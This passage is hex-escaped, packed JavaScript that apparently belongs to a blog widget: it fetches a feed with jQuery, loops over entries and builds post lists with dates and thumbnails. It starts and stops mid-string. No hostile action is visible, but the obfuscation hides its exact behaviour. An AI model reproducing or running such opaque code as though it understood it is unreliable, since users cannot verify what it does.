c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\